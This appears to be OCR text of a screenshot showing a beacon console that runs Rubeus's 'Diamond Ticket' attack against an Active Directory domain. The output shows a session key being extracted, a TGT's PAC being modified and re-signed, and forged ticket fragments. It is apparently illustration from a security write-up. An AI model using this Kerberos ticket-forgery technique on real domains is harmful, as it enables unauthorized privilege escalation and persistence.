 Event Log X Beacon 192.168.43.156@2056 X
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Diamond Ticket
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/AD.endlessparadox.com'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: l1AWZfy2nT4koSKsdyNZiFDHPVPTO/JxcY7wXblobNk=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFyjCCBcagAwIBBaEDAgEWooIEvzCCBLthggS3MIIEs6ADAgEFoRQbEkVORExFU1NQQVJBRE9YLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSRU5ETEVTU1BBUkFET1guQ09No4IEazCCBGegAwIBEqEDAgEFooIEWQSCBFWv+JZIKHx0F5EPNbW
[*] Decrypting TGT
[*] Retreiving PAC
[*] Modifying PAC
[*] Signing PAC
[*] Encrypting Modified TGT
[*] base64(ticket.kirbi):
doIGCDCCBgSgAwIBBaEDAgEWooIE9jCCBPJhggTuMIIE6qADAgEFoRQbEkVORExFU1NQQVJBRE9YLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSRU5ETEVTU1BBUkFET1guQ09No4IEojCCBJ6gAwIBEqEDAgEDooIEkASCBIwD00i2PVkIKbBnyCfWpYtvB
Activate Windows
Go to Settings to activate Windows.
先知社区
[WEB1] - x64 | satoru | 2056 - x64 last:4s
beacon>